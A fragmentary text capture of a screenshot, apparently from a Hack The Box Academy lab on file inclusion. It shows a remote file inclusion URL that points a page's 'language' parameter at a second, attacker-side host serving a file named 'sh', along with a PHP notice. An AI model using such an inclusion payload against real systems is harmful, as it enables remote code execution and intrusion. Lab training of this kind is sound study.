 10.129.155.76/index.php?language=http://10.10.15.140:443/sh
Certifications HTB Academy CTF Platform Help Center HTB Blog
nguage
History
CONTAINERS
99a8fc05f
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48